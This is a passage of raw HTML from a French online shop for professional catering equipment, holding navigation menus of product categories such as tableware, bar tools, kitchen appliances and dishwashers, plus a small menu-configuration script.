href="https://rcdiffusion.com/accessoires-wc-239" title="Accessoires WC" class="img"> 					Accessoires WC  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/distributeur-de-papier-241" title="Distributeur de Papier" class="img"> 							Distributeur de Papier  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/brosse-wc-242" title="Brosse WC" class="img"> 							Brosse WC  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/porte-papier-245" title="Porte-papier" class="img"> 							Porte-papier  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/signaletique-238" title="Signalétique" class="img"> 							Signalétique  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/patere-porte-vetement-240" title="Patère &amp; Porte-vêtement" class="img"> 							Patère &amp; Porte-vêtement  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/barre-de-maintient-toilettes-pmr-342" title="Barre de Maintient - Toilettes PMR" class="img"> 							Barre de Maintient - Toilettes PMR  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tables-a-langer-363" title="Tables à Langer" class="img"> 							Tables à Langer  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div><div class="row"></div><div class="row"></div><div class="row"></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/lave-vaisselle-308" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Lave Vaisselle</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:400px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-7" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/lave-verres-sous-comptoir-professionnel-350" title="Lave Verres Sous Comptoir Professionnel" class="img"> 					Lave Verres Sous Comptoir Professionnel  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/lave-vaisselle-a-capot-352" title="Lave Vaisselle à Capot" class="img"> 					Lave Vaisselle à Capot  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-lave-vaisselle-357" title="Filtration de l&#039;eau pour lave vaisselle" class="img"> 					Filtration de l&#039;eau pour lave vaisselle  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/produits-lessiviels-355" title="Produits Lessiviels" class="img"> 					Produits Lessiviels  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/paniers-et-accessoires-358" title="Paniers et Accessoires" class="img"> 					Paniers et Accessoires  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/sav-pieces-detachees-359" title="SAV - Pièces Détachées" class="img"> 					SAV - Pièces Détachées  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item" ><a href="https://rcdiffusion.com/nous-contacter" target="_self" class="nav-link has-category"></a></li></ul></div> 	</nav> 	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 9733087539789762;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script> 	</div>      </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-6 col-sp-6 headertop center ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->  	<div class="header_logo text-lg-left text-xs-left"><a href="https://rcdiffusion.com/"><img class="img-fluid uitlazyload" src="/modules/ultimateimagetool/views/img/blank.png" alt="RC Diffusion" data-original="https://rcdiffusion.com/img/rc-diffusion-logo1.jpg"></a></div>     </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-9 col-lg-9 col-md-6 col-sm-6 col-xs-4 col-sp-4 right-headertop ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApModule --> <div class="userinfo-selector userinfo-selector-register links dropdown js-dropdown popup-over">     <a       href="https://rcdiffusion.com/mon-compte"           title="Se connecter"           rel="nofollow"         > <span><i class="fa fa-user"></i></span>       </li>          </ul>   </div><!-- @file modules\appagebuilder\views\templates\hook\ApModule --> <!-- Block search module TOP --> <div id="search_widget" class="search-widget" data-search-controller-url="//rcdiffusion.com/recherche"> 	<a id="click_show_search" href="javascript:void(0)" data-toggle="dropdown" class="popup-title"> 	   <i class="fi flaticon-detective-magnifying-glass btn-search"></i> 	</a> 	<span class="close-overlay"><i class="material-icons">&#xE5CD;</i></span> 	<div class="over-layer"></div> 	<div class="block-form clearfix"> 		<span class="search-caption">Il suffit de commencer à chercher ...</span> 		<form method="get" class="form-search" action="//rcdiffusion.com/recherche"> 			<input type="hidden" name="controller" value="search"> 			<input class="search_query"  type="text" name="s" value="" placeholder="Je recherche..."> 			<button class="search-button" type="submit" > 				<i class="fi flaticon-detective-magnifying-glass"></i> 			</button> 		</form> 	</div> </div> <!-- /Block search module TOP --> <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->  	  <div class="wishlist-top">    <a      class="ap-btn-wishlist"      href="//rcdiffusion.com/module/leofeature/mywishlist"      title="Liste de souhaits"      rel="nofollow"    >      <i class="flaticon-lovely-heart fi"></i>    </a>  </div> <!-- @file modules\appagebuilder\views\templates\hook\ApModule --> <div id="cart-block">   <div class="blockcart cart-preview inactive" data-refresh-url="//rcdiffusion.com/module/ps_shoppingcart/ajax">     <div class="header">               <span class="shopping-cart"></span>         <span class="cart-products-count">0</span>           </div>   </div> </div>      </div>            </div> </div> </div></div>           </div>   </nav>      <div class="header-top">           <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->     <div        class="row hidden-md-down hidden-sm-down ApRow  has-bg bg-boxed" 	        data-bg=" no-repeat"                style="background: no-repeat;"        >                                             <!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 row headertop-flex hidden-md-down hidden-sm-down ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow --> <div id="memgamenu-form_9587903754942580" class="ApMegamenu"> 				<nav data-megamenu-id="9587903754942580" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas" role="navigation"> 			<!-- Brand and toggle get grouped for better mobile display --> 			<div class="navbar-header"> 				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9587903754942580"> 					<span class="sr-only">Basculer la navigation</span> 					&#9776; 					<!-- 					<span class="icon-bar"></span> 					<span class="icon-bar"></span> 					<span class="icon-bar"></span> 					--> 				</button> 			</div> 			<!-- Collect the nav links, forms, and other content for toggling --> 						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9587903754942580"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item color:black parent dropdown aligned-left" ><a href="https://rcdiffusion.com/arts-de-la-table-3" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Arts de la table</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/verres-11" title="Verres" class="img"> 					Verres  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/verres-a-pied-79" title="Verres à Pied" class="img"> 							Verres à Pied  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/gobelets-80" title="Gobelets" class="img"> 							Gobelets  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/chope-90" title="Chope" class="img"> 							Chope  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/carafes-et-bouteilles-81" title="Carafes et Bouteilles" class="img"> 							Carafes et Bouteilles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/flutes-a-champagne-82" title="Flûtes à Champagne" class="img"> 							Flûtes à Champagne  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/degustation-83" title="Degustation" class="img"> 							Degustation  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/verres-empilables-362" title="Verres Empilables" class="img"> 							Verres Empilables  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/vaisselles-4" title="Vaisselles" class="img"> 					Vaisselles  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assiettes-plates-76" title="Assiettes Plates" class="img"> 							Assiettes Plates  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assiettes-creuses-108" title="Assiettes Creuses" class="img"> 							Assiettes Creuses  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assiettes-a-dessert-151" title="Assiettes à dessert" class="img"> 							Assiettes à dessert  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/petites-bouchees-apero-13" title="Petites Bouchées - Apero" class="img"> 							Petites Bouchées - Apero  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poke-bowls-266" title="Poké Bowls" class="img"> 							Poké Bowls  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bols-coupelles-71" title="Bols &amp; Coupelles" class="img"> 							Bols &amp; Coupelles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/iconic-la-boule-307" title="Iconic La Boule" class="img"> 							Iconic La Boule  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/soupieres-264" title="Soupières" class="img"> 							Soupières  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coquetiers-75" title="Coquetiers" class="img"> 							Coquetiers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/desserts-et-glaces-145" title="Desserts et Glaces" class="img"> 							Desserts et Glaces  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/plats-a-four-cocottes-176" title="Plats à Four &amp; Cocottes" class="img"> 							Plats à Four &amp; Cocottes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/saucieres-346" title="Saucières" class="img"> 							Saucières  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/couverts-5" title="Couverts" class="img"> 					Couverts  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/couteaux-191" title="Couteaux" class="img"> 							Couteaux  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/fourchettes-192" title="Fourchettes" class="img"> 							Fourchettes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cuilleres-193" title="Cuillères" class="img"> 							Cuillères  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/couverts-de-service-194" title="Couverts de Service" class="img"> 							Couverts de Service  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/accessoires-couverts-211" title="Accessoires Couverts" class="img"> 							Accessoires Couverts  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/buffet-94" title="Buffet" class="img"> 					Buffet  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cloches-verre-et-inox-345" title="Cloches Verre et Inox" class="img"> 							Cloches Verre et Inox  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/toasters-grille-pains-372" title="Toasters &amp; Grille Pains" class="img"> 							Toasters &amp; Grille Pains  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-de-table-12" title="Accessoires de Table" class="img"> 					Accessoires de Table  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/autour-du-vin-140" title="Autour du Vin" class="img"> 							Autour du Vin  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/plateaux-limonadiers-143" title="Plateaux Limonadiers" class="img"> 							Plateaux Limonadiers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assaisonnement-72" title="Assaisonnement" class="img"> 							Assaisonnement  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/corbeilles-panieres-a-pain-141" title="Corbeilles &amp; Panières à Pain" class="img"> 							Corbeilles &amp; Panières à Pain  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cendriers-142" title="Cendriers" class="img"> 							Cendriers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moulins-poivre-et-sel-373" title="Moulins Poivre Et Sel  " class="img"> 							Moulins Poivre Et Sel    						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/porte-menus-ardoises-87" title="Porte Menus &amp; Ardoises" class="img"> 					Porte Menus &amp; Ardoises  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/commande-et-encaissement-289" title="Commande et Encaissement" class="img"> 					Commande et Encaissement  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/blocs-commande-290" title="Blocs Commande" class="img"> 							Blocs Commande  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bobines-thermiques-291" title="Bobines Thermiques" class="img"> 							Bobines Thermiques  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/piques-fiches-et-barres-a-bons-292" title="Piques fiches et Barres à bons" class="img"> 							Piques fiches et Barres à bons  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/serviettes-51" title="Serviettes" class="img"> 					Serviettes  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-airlaid-167" title="Serviettes Airlaid" class="img"> 							Serviettes Airlaid  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-double-point-146" title="Serviettes Double Point" class="img"> 							Serviettes Double Point  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-recyclees-148" title="Serviettes Recyclées" class="img"> 							Serviettes Recyclées  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-ouate-2-plis-149" title="Serviettes Ouate 2 Plis" class="img"> 							Serviettes Ouate 2 Plis  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-likelinen-147" title="Serviettes Likelinen" class="img"> 							Serviettes Likelinen  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-kangourou-295" title="Serviettes Kangourou" class="img"> 							Serviettes Kangourou  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/sets-de-table-382" title="Sets De Table" class="img"> 							Sets De Table  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div><div class="row"></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://rcdiffusion.com/bar-6" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Bar</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/materiel-de-bar-7" title="Matériel de Bar" class="img"> 					Matériel de Bar  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/jigger-65" title="Jigger" class="img"> 							Jigger  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/strainer-66" title="Strainer" class="img"> 							Strainer  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mixing-glass-67" title="Mixing Glass" class="img"> 							Mixing Glass  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bitter-bottles-68" title="Bitter Bottles" class="img"> 							Bitter Bottles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/shaker-69" title="Shaker" class="img"> 							Shaker  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/spoon-70" title="Spoon" class="img"> 							Spoon  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/divers-bar-169" title="Divers Bar" class="img"> 							Divers Bar  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/ice-170" title="Ice" class="img"> 							Ice  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/verrerie-bar-8" title="Verrerie Bar" class="img"> 					Verrerie Bar  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/champagne-36" title="Champagne" class="img"> 							Champagne  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coupes-cocktail-27" title="Coupes Cocktail" class="img"> 							Coupes Cocktail  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tumbler-39" title="Tumbler" class="img"> 							Tumbler  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/old-fashioned-38" title="Old Fashioned" class="img"> 							Old Fashioned  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/gin-tonic-40" title="Gin Tonic" class="img"> 							Gin Tonic  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/biere-41" title="Bière" class="img"> 							Bière  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/retro-vintage-glass-42" title="Retro - Vintage Glass" class="img"> 							Retro - Vintage Glass  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/Shooter-43" title="Shooter" class="img"> 							Shooter  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/spirits-37" title="Spirits" class="img"> 							Spirits  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/machine-a-glacons-hoshizaki-28" title="Machine à Glaçons - Hoshizaki" class="img"> 					Machine à Glaçons - Hoshizaki  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-glacons-cube-318" title="Machines à glaçons cube" class="img"> 							Machines à glaçons cube  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-glace-grains-319" title="Machines à glace grains" class="img"> 							Machines à glace grains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-glace-super-grains-320" title="Machines à glace super grains" class="img"> 							Machines à glace super grains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tete-de-production-pour-bac-de-stockage-separe-341" title="Tête de production pour bac de stockage séparé" class="img"> 							Tête de production pour bac de stockage séparé  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bacs-de-stockage-pour-tete-de-production-339" title="Bacs de stockage pour tête de production" class="img"> 							Bacs de stockage pour tête de production  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-machine-a-glacons-300" title="Filtration de l&#039;eau pour machine à glaçons" class="img"> 							Filtration de l&#039;eau pour machine à glaçons  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pieces-detachees-hoshizaki-340" title="Pièces détachées Hoshizaki" class="img"> 							Pièces détachées Hoshizaki  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://rcdiffusion.com/cuisine-9" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Cuisine</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/preparation-14" title="Preparation" class="img"> 					Preparation  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/batteurs-robots-patissiers-252" title="Batteurs - Robots Pâtissiers" class="img"> 							Batteurs - Robots Pâtissiers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coupes-legumes-258" title="Coupes Légumes" class="img"> 							Coupes Légumes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cutters-256" title="Cutters" class="img"> 							Cutters  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/robot-cook-259" title="Robot Cook" class="img"> 							Robot Cook  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/blixer-257" title="Blixer" class="img"> 							Blixer  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/blenders-255" title="Blenders" class="img"> 							Blenders  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mixeurs-plongeants-260" title="Mixeurs Plongeants" class="img"> 							Mixeurs Plongeants  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/extracteurs-de-jus-254" title="Extracteurs de Jus" class="img"> 							Extracteurs de Jus  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tamis-261" title="Tamis" class="img"> 							Tamis  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/balances-24" title="Balances" class="img"> 							Balances  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/ustensiles-98" title="Ustensiles" class="img"> 							Ustensiles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/essoreuses-et-passoires-262" title="Essoreuses et Passoires" class="img"> 							Essoreuses et Passoires  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hachoirs-337" title="Hachoirs" class="img"> 							Hachoirs  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/pieces-detachees-et-accessoires-robot-coupe-officiel-311" title="Pièces Détachées et Accessoires Robot Coupe Officiel" class="img"> 					Pièces Détachées et Accessoires Robot Coupe Officiel  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pieces-detachees-et-accessoires-robot-coupe-officiel-310" title="Pièces Détachées et Accessoires Robot Coupe Officiel" class="img"> 							Pièces Détachées et Accessoires Robot Coupe Officiel  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/decoupe-17" title="Découpe" class="img"> 					Découpe  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/planches-a-decouper-34" title="Planches à Découper" class="img"> 							Planches à Découper  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/couteaux-cuisine-33" title="Couteaux Cuisine" class="img"> 							Couteaux Cuisine  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mandoline-331" title="Mandoline" class="img"> 							Mandoline  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/cuisson-16" title="Cuisson" class="img"> 					Cuisson  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/fours-mixtes-professionnels-370" title="Fours Mixtes Professionnels" class="img"> 							Fours Mixtes Professionnels  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-four-a-vapeur-301" title="Filtration de l&#039;eau pour four à vapeur" class="img"> 							Filtration de l&#039;eau pour four à vapeur  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/friteuses-professionnelles-366" title="Friteuses Professionnelles " class="img"> 							Friteuses Professionnelles   						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/miro-ondes-361" title="Miro - Ondes" class="img"> 							Miro - Ondes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/barbecue-135" title="Barbecue" class="img"> 							Barbecue  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/casseroles-poeles-et-plats-15" title="Casseroles Poêles et Plats" class="img"> 							Casseroles Poêles et Plats  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/consommables-de-cuisine-144" title="Consommables de Cuisine" class="img"> 					Consommables de Cuisine  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/petits-pots-et-moules-280" title="Petits Pots et Moules" class="img"> 							Petits Pots et Moules  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/etiquetage-et-tracabilite-92" title="Etiquetage et Traçabilité" class="img"> 							Etiquetage et Traçabilité  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/piques-et-cure-dents-52" title="Piques et Cure-dents" class="img"> 							Piques et Cure-dents  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poches-a-patisserie-274" title="Poches à Pâtisserie" class="img"> 							Poches à Pâtisserie  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/papier-cuisson-272" title="Papier Cuisson" class="img"> 							Papier Cuisson  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/calots-et-toques-273" title="Calots et Toques" class="img"> 							Calots et Toques  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/conservation-277" title="Conservation" class="img"> 							Conservation  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/stockage-et-rangement-91" title="Stockage et Rangement" class="img"> 					Stockage et Rangement  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/carty-box-283" title="Carty Box" class="img"> 							Carty Box  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/boite-modulus-284" title="Boîte Modulus" class="img"> 							Boîte Modulus  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bacs-gastronorme-gn-315" title="Bacs Gastronorme GN" class="img"> 							Bacs Gastronorme GN  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/flacon-distributeur-de-sauce-344" title="Flacon Distributeur De Sauce" class="img"> 							Flacon Distributeur De Sauce  						</a> 					</li> 				 			</ul> 			</div> </div>  